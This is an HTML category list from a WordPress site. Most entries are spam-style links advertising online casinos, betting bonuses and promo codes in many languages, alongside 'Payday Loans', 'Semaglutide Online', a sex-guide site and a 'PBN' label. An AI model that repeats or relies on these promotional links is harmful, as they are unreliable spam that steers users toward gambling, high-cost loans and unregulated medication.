	<li class="cat-item cat-item-503"><a href="https://universprofessionnel.com/category/ozwin-casino-100-free-spins-2025-australia-ear-to-ear-47/">Ozwin Casino 100 Free Spins 2024 Australia Ear To Ear &#8211; 930</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://universprofessionnel.com/category/ozwin-casino-no-deposit-bonus-codes-march-2025-responsible-gaming-reviews-530/">Ozwin Casino No Deposit Bonus Codes March 2023 Responsible Gaming Reviews &#8211; 893</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://universprofessionnel.com/category/ozwin-coin-chest-start-winning-500/">Ozwin Coin Chest Start Winning &#8211; 581</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://universprofessionnel.com/category/ozwin-online-casino-bonuses-no-deposit-procuring-amp-many-others-694/">Ozwin Online Casino Bonuses: No Deposit, Procuring &amp; Many Others &#8211; 99</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://universprofessionnel.com/category/ozwin-online-casino-evaluation-2024-play-together-with-reward-enjoy-totally-free-spins-2/">Ozwin Online Casino Evaluation 2024: Play Together With Reward, Enjoy Totally Free Spins! &#8211; 819</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://universprofessionnel.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://universprofessionnel.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://universprofessionnel.com/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://universprofessionnel.com/category/parimatch-india-official/">PariMatch India Official</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://universprofessionnel.com/category/parimatch-official/">PariMatch Official</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://universprofessionnel.com/category/partycasino-bonus-code-10e-165/">Partycasino Bonus Code 10€ 165</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://universprofessionnel.com/category/partycasino-bonus-code-10e-767/">Partycasino Bonus Code 10€ 767</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://universprofessionnel.com/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://universprofessionnel.com/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://universprofessionnel.com/category/pin-up/">Pin up</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://universprofessionnel.com/category/pin-up-306-casino-giris-qeydiyyat-bonuslar-yukle-501/">Pin Up 306 casino giriş qeydiyyat, bonuslar, yukle &#8211; 698</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://universprofessionnel.com/category/pin-up-aviator%ef%b8%8f-online-oyun-pin-up-n%c9%99z%c9%99rd%c9%99n-kecirilm%c9%99si-63/">Pin Up Aviator️ Online Oyun Pin Up Nəzərdən Keçirilməsi &#8211; 488</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://universprofessionnel.com/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://universprofessionnel.com/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://universprofessionnel.com/category/pin-up-azerbaijan/">pin up azerbaijan</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://universprofessionnel.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://universprofessionnel.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://universprofessionnel.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://universprofessionnel.com/category/pin-up-casino-az-giris-v%c9%99-qeydiyyat-500-%c9%99-q%c9%99d%c9%99r-bonus-264/">Pin Up Casino AZ Giriş və Qeydiyyat 500-ə qədər bonus &#8211; 841</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://universprofessionnel.com/category/pin-up-casino-az-giris-v%c9%99-qeydiyyat-500-%c9%99-q%c9%99d%c9%99r-bonus-65/">Pin Up Casino AZ Giriş və Qeydiyyat 500-ə qədər bonus &#8211; 890</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://universprofessionnel.com/category/pin-up-casino-azerbaycan-pinup-cazino-az-pin-up-kazin-474/">Pin Up Casino Azerbaycan, Pinup Cazino Az Pin Up Kazin &#8211; 365</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://universprofessionnel.com/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://universprofessionnel.com/category/pin-up-online-az/">Pin UP Online AZ</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://universprofessionnel.com/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://universprofessionnel.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://universprofessionnel.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-763/">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 626</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://universprofessionnel.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-947/">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 995</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://universprofessionnel.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://universprofessionnel.com/category/pinco-casino-giris-292/">Pinco Casino Giris 292</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://universprofessionnel.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://universprofessionnel.com/category/pinup-casino/">PinUP Casino</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://universprofessionnel.com/category/play-croco-casino-292/">Play Croco Casino 292</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://universprofessionnel.com/category/play-croco-login-898/">Play Croco Login 898</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://universprofessionnel.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://universprofessionnel.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://universprofessionnel.com/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://universprofessionnel.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://universprofessionnel.com/category/prava-osi-hr/">prava-osi.hr</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://universprofessionnel.com/category/premier-bet/">Premier Bet</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://universprofessionnel.com/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://universprofessionnel.com/category/product-reviews-movie-reviews/">Product Reviews, Movie Reviews</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://universprofessionnel.com/category/promokod-mostbet-an-additional-benefit-8000-czk-vsechny-akce-sazkove-kancelare-521/">Promokód Mostbet An Additional Benefit 8000 Czk Všechny Akce Sázkové Kanceláře &#8211; 390</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://universprofessionnel.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://universprofessionnel.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://universprofessionnel.com/category/queen777-casino-412/">Queen777 Casino 412</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://universprofessionnel.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://universprofessionnel.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://universprofessionnel.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://universprofessionnel.com/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://universprofessionnel.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://universprofessionnel.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://universprofessionnel.com/category/reference-education-language/">Reference &amp; Education, Language</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://universprofessionnel.com/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://universprofessionnel.com/category/research-posts-392/">Research Posts &#8211; 672</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://universprofessionnel.com/category/review/">review</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://universprofessionnel.com/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://universprofessionnel.com/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://universprofessionnel.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://universprofessionnel.com/category/roobet-official-website/">Roobet Official WebSite</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://universprofessionnel.com/category/selahaudio/">selahaudio</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://universprofessionnel.com/category/self-improvement-attraction/">Self Improvement, Attraction</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://universprofessionnel.com/category/self-improvement-happiness/">Self Improvement, Happiness</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://universprofessionnel.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://universprofessionnel.com/category/semaglutide-online/">Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://universprofessionnel.com/category/siti-ufficiali-del-bookmaker-roobet-in-italia/">Siti ufficiali del bookmaker Roobet in Italia &#8211; roobetitaly.com e roobetitaly.it</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://universprofessionnel.com/category/siti-scommesse2/">siti-scommesse2</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://universprofessionnel.com/category/skmonobrand/">skmonobrand</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://universprofessionnel.com/category/sky-bet-tournament-top-goalscorer-tips-joel-piroe-can-easily-fire-leeds-to-the-premier-league-487/">Sky Bet Tournament Top Goalscorer Tips: Joel Piroe Can Easily Fire Leeds To The Premier League &#8211; 1</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://universprofessionnel.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://universprofessionnel.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://universprofessionnel.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://universprofessionnel.com/category/slottica-10-euro-bonus-prywatnoesc-odpowiedzialna-gra-568/">Slottica 10 Euro Bonus Prywatność Odpowiedzialna Gra &#8211; 372</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://universprofessionnel.com/category/slottica-16-slottica-logowanie-191/">Slottica 16 Slottica Logowanie &#8211; 179</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://universprofessionnel.com/category/slottica-21-minimum-70-pln-756/">Slottica 21 Minimum 70 Pln &#8211; 918</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://universprofessionnel.com/category/slottica-27-kryptowaluty-bitcoin-708/">Slottica 27 Kryptowaluty Bitcoin &#8211; 436</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://universprofessionnel.com/category/slottica-50-freispiele-aktivieren-wolf-moon-840/">Slottica 50 Freispiele Aktivieren Wolf Moon &#8211; 990</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://universprofessionnel.com/category/slottica-aviator-predictor-live-casino-promo-232/">Slottica Aviator Predictor Live Casino Promo &#8211; 705</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://universprofessionnel.com/category/slottica-bahis-casino-22bet-307/">Slottica Bahis Casino 22bet &#8211; 187</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://universprofessionnel.com/category/slottica-best-game-sorte-cada-133/">Slottica Best Game Sorte Cada &#8211; 471</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://universprofessionnel.com/category/slottica-bonus-bez-depozytu-2025-mastercard-skrill-neteller-804/">Slottica Bonus Bez Depozytu 2022 Mastercard Skrill Neteller &#8211; 247</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://universprofessionnel.com/category/slottica-bonus-za-rejestracje-dodatkowe-esrodki-876/">Slottica Bonus Za Rejestrację Dodatkowe Środki &#8211; 451</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://universprofessionnel.com/category/slottica-casino-app-best-live-casino-sites-538/">Slottica Casino App Best Live Casino Sites &#8211; 904</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://universprofessionnel.com/category/slottica-casino-brasil-voodoo-dreams-live-casino-6/">Slottica Casino Brasil Voodoo Dreams Live Casino &#8211; 329</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://universprofessionnel.com/category/slottica-casino-kod-promocyjny-best-indian-online-casino-979/">Slottica Casino Kod Promocyjny Best Indian Online Casino &#8211; 797</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://universprofessionnel.com/category/slottica-casino-no-brasil-%ef%b8%8f50-rodadas-gratis%ef%b8%8f-analise-completa-580/">Slottica Casino No Brasil ️50 Rodadas Grátis️ Análise Completa &#8211; 844</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://universprofessionnel.com/category/slottica-casino-polska-bonusy-oraz-gry-na-ciebie-czekaja-925/">Slottica Casino Polska Bonusy Oraz Gry Na Ciebie Czekają! &#8211; 747</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://universprofessionnel.com/category/slottica-casino-review-canada-best-payout-online-casino-australia-582/">Slottica Casino Review Canada Best Payout Online Casino Australia &#8211; 79</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://universprofessionnel.com/category/slottica-cassino-best-canadian-cashback-casino-sites-488/">Slottica Cassino Best Canadian Cashback Casino Sites &#8211; 666</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://universprofessionnel.com/category/slottica-chile-nok-zar-847/">Slottica Chile Nok Zar &#8211; 851</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://universprofessionnel.com/category/slottica-free-bonus-best-online-casino-slots-ireland-780/">Slottica Free Bonus Best Online Casino Slots Ireland &#8211; 880</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://universprofessionnel.com/category/slottica-kasyno-minimalny-depozyt-best-casino-greece-977/">Slottica Kasyno Minimalny Depozyt Best Casino Greece &#8211; 477</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://universprofessionnel.com/category/slottica-live-chat-udzial-w-turnieju-414/">Slottica Live Chat Udział W Turnieju &#8211; 698</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://universprofessionnel.com/category/slottica-login-385/">Slottica Login 385</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://universprofessionnel.com/category/slottica-no-deposit-bonus-prywatnoesc-odpowiedzialna-292/">Slottica No Deposit Bonus Prywatność Odpowiedzialna &#8211; 602</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://universprofessionnel.com/category/slottica-online-casino-indaxis-com-wplaty-darmowe-327/">Slottica Online Casino Indaxis.Com Wpłaty Darmowe &#8211; 735</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://universprofessionnel.com/category/slottica-online-casino-review-best-visa-electron-casino-804/">Slottica Online Casino Review Best Visa Electron Casino &#8211; 322</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://universprofessionnel.com/category/slottica-opinie-best-online-casino-affiliate-program-582/">Slottica Opinie Best Online Casino Affiliate Program &#8211; 303</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://universprofessionnel.com/category/slottica-opinie-polskich-graczy-648/">Slottica Opinie Polskich Graczy &#8211; 927</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://universprofessionnel.com/category/slottica-usuwanie-konta-coes-dla-siebie-361/">Slottica Usuwanie Konta Coś Dla Siebie &#8211; 448</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://universprofessionnel.com/category/slottica-withdrawal-times-best-australian-online-casino-fast-payout-954/">Slottica Withdrawal Times Best Australian Online Casino Fast Payout &#8211; 394</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://universprofessionnel.com/category/slottica-zatoceni-zdarma-bedzie-jeszcze-bardziej-ekscytujaca-481/">Slottica Zatočení Zdarma Będzie Jeszcze Bardziej Ekscytująca &#8211; 787</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://universprofessionnel.com/category/slottica-zatoceni-zdarma-gry-stolowe-924/">Slottica Zatočení Zdarma Gry Stołowe &#8211; 723</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://universprofessionnel.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://universprofessionnel.com/category/society-relationships/">Society, Relationships</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://universprofessionnel.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://universprofessionnel.com/category/software-development-3/">Software development</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://universprofessionnel.com/category/space-interiors-it/">space-interiors.it</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://universprofessionnel.com/category/spain/">spain</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://universprofessionnel.com/category/sportaza-casino/">Sportaza Casino</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://universprofessionnel.com/category/stake-casino-deutschland/">Stake Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://universprofessionnel.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://universprofessionnel.com/category/sushi-17/">sushi 17</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://universprofessionnel.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://universprofessionnel.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://universprofessionnel.com/category/t3-19264-a/">T3_19264_a</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://universprofessionnel.com/category/television/">Television</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://universprofessionnel.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://universprofessionnel.com/category/t%c9%99yyar%c9%99-oyunu-1win-1win-aviator-game-559/">Təyyarə oyunu 1win 1win Aviator game &#8211; 538</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://universprofessionnel.com/category/the-5-best-buffets-in-las-vegas-in-2024-891/">The 5 Best Buffets in Las Vegas in 2024 &#8211; 473</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://universprofessionnel.com/category/toasthawaiibar-de/">toasthawaiibar.de</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://universprofessionnel.com/category/travel-leisure-boating/">Travel &amp; Leisure, Boating</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://universprofessionnel.com/category/travel-leisure-destinations/">Travel &amp; Leisure, Destinations</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://universprofessionnel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://universprofessionnel.com/category/unibet-official/">Unibet Official</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://universprofessionnel.com/category/unibet-osterreich/">Unibet Österreich</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://universprofessionnel.com/category/unibet-schweiz/">Unibet Schweiz</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://universprofessionnel.com/category/up-x/">Up X</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://universprofessionnel.com/category/up-x-casino/">UP X Casino</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://universprofessionnel.com/category/usasexguide-cc/">usasexguide cc</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://universprofessionnel.com/category/vavada-casino-schweiz/">Vavada Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://universprofessionnel.com/category/vegasino-bonus-188/">Vegasino Bonus 188</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://universprofessionnel.com/category/vehicles-boats/">Vehicles, Boats</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://universprofessionnel.com/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://universprofessionnel.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://universprofessionnel.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://universprofessionnel.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://universprofessionnel.com/category/video-dekoration-unserer-fahrzeuge-urlaubstarnanstrich-2024-neuigkeiten-936/">Video Dekoration unserer Fahrzeuge: Urlaubstarnanstrich 2024 Neuigkeiten &#8211; 18</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://universprofessionnel.com/category/virginia-sports-betting-sites-top-rated-5-sportsbook-software-2024-240/">Virginia Sports Betting Sites: Top Rated 5 Sportsbook Software 2024 &#8211; 728</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://universprofessionnel.com/category/visite/">Visite</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://universprofessionnel.com/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://universprofessionnel.com/category/vulkan-las-vegas-25-euro-reward-ohne-einzahlung-2023-25-promo-computer-code-computational-creativity-lab-keio-university-sfc-521-archives-%e0%b8%81%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%a5%e0%b8%b1/">Vulkan Las Vegas 25 Euro Reward Ohne Einzahlung 2023 25 Promo Computer Code Computational Creativity Lab Keio University Sfc 521 Archives กองคลัง กรมส่งเสริมการเกษตร &#8211; 52</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://universprofessionnel.com/category/vulkan-las-vegas-50-freispiele-reward-ohne-einzahlung-50-free-moves-fur-dead-or-alive-two-no-deposit-bonus-907/">Vulkan Las Vegas 50 Freispiele Reward Ohne Einzahlung ️ 50 Free Moves Für Dead Or Alive Two No Deposit Bonus &#8211; 694</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://universprofessionnel.com/category/vulkan-vegas-1000-125-free-spins-welkomstbonus-2023-102/">Vulkan Vegas » 1000 + 125 Free Spins Welkomstbonus 2023 &#8211; 235</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://universprofessionnel.com/category/vulkan-vegas-added-bonus-2024-bonus-des-1000-125-freispiele-974/">Vulkan Vegas Added Bonus 2024: Bonus Des 1000 + 125 Freispiele &#8211; 402</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://universprofessionnel.com/category/vulkan-vegas-aktionscode-fur-bestandskunden-holen-sie-sich-den-bonus-onli-263/">Vulkan Vegas Aktionscode Für Bestandskunden: Holen Sie Sich Den Bonus Onli &#8211; 10</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-577/">Vulkan Vegas Bonus &#8211; 330</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-code-1000%e3%80%902023-destin-tion-uds-67/">Vulkan Vegas Bonus Code 1000【2023 Destin@tion Uds &#8211; 510</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-code-50-freispiele-fur-kunden-2022-763/">Vulkan Vegas Bonus Code 50 Freispiele Für Kunden 2022 &#8211; 997</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://universprofessionnel.com/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://universprofessionnel.com/category/vulkan-vegas-erfahrungen-wie-serios-ist-das-casino-32/">Vulkan Vegas Erfahrungen: Wie seriös ist das Casino? &#8211; 389</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://universprofessionnel.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://universprofessionnel.com/category/vulkan-vegas-rabatt-code-januar-2024-133/">Vulkan Vegas Rabatt Code Januar 2024 &#8211; 132</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://universprofessionnel.com/category/vulkan-vegas-spielcasino-naturpark-sudharz-127/">Vulkan Vegas Spielcasino « Naturpark Südharz &#8211; 895</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://universprofessionnel.com/category/vulkanvegas-casino-erfahrungen-test-des-on-line-casinos-604/">Vulkanvegas Casino Erfahrungen ️ Test Des On-line Casinos &#8211; 753</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://universprofessionnel.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://universprofessionnel.com/category/wettigo-suisse-agenceapocope-com/">Wettigo Suisse &#8211; agenceapocope.com</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://universprofessionnel.com/category/winspark-7-euro-695/">Winspark 7 Euro 695</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://universprofessionnel.com/category/zoikmusic-de/">zoikmusic.de</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://universprofessionnel.com/category/zoka-fotosessions-de/">zoka-fotosessions.de</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://universprofessionnel.com/category/%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d0%be%d1%80-%d0%b2%d0%b5%d0%b1-%d1%81%d0%b0%d0%b9%d1%82-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d1%80%d0%b0%d1%88-%d0%b8%d0%b3%d1%80%d1%8b-%d0%bd%d0%b0-%d0%b4%d0%b5/">Авиатор веб-сайт Онлайн Краш Игры На Деньги От 1win, 1xbet, Pin Up, Mostbet &#8211; 153</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://universprofessionnel.com/category/%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d0%bb%d1%96%d0%ba-%d0%ba%d0%be%d0%bd%d1%82%d0%be%d1%80%d0%b0-mostbet-%d0%bc%d0%b5%d0%bd-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/">Букмекерлік контора Mostbet мен онлайн-казино Қазақстанда &#8211; 597</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://universprofessionnel.com/category/%d0%b7%d0%b0%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%82%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-mostbet-%d0%b4%d0%bb%d1%8f-android-%d0%b8-ios-%d0%b1%d0%be%d0%bd%d1%83%d1%81-125-386/">Загрузите Приложение Mostbet Для Android И Ios Бонус 125% &#8211; 400</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://universprofessionnel.com/category/%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b2-aviator-1win-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-189/">Играть В Aviator 1win Онлайн &#8211; 372</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://universprofessionnel.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://universprofessionnel.com/category/kazino-up-x/">казино up x</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://universprofessionnel.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://universprofessionnel.com/category/mikrokredit-2/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://universprofessionnel.com/category/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-mostbet-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%ba/">Мостбет Официальный сайт Mostbet. Зеркало. Скачать &#8211; 429</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://universprofessionnel.com/category/novini/">Новини</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://universprofessionnel.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%bc%d0%b8%d1%80%d0%b0/">Новости игрового мира</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://universprofessionnel.com/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://universprofessionnel.com/category/%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b5/">Разное</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://universprofessionnel.com/category/rejting-kazino/">Рейтинг Казино</a>
</li>
